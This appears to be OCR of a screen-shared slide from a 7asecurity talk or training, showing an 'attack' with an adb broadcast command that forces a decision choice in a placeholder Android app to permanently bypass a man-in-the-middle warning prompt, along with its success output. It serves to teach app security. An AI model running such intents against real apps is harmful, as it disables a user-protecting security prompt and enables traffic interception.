 You are screen sharing
Stop Share
Attack: Permanent MitM prompt bypass
ADB Command:
adb shell am broadcast -a some.app.DECISION/some.app.im --ei
some.app.DECISION.decisionId 1 --ei some.app.DECISION.decisionChoice 3
Output:
Broadcasting: Intent { act=some.app.DECISION/some.app.im (has extras) }
Broadcast completed: result=0
+ 7asecurity.com
7A
SECURITY
01:35:03